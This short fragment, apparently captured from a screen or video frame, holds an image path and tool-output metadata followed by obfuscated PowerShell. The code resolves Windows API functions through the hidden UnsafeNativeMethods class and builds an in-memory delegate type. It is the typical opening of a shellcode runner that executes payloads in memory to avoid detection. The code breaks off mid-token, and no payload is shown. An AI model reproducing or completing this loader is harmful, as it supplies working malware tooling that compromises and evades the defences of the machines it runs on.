 Output
start: 2604
end: 2604
length: 0
time: 5ms
length: 2631
lines: 28
function zKR {
Param ($aL, $wFtHq)
$i04ct = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And
$_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
return $i04ct.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef],
[String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($i04ct.GetMethod('GetModuleHandle')).Invoke($null,
@($aL)))), $wFtHq))
}
function ft {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $neBWY,
[Parameter(Position = 1)] [Type] $xX1sr = [Void]
)
$kMX = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.Multicast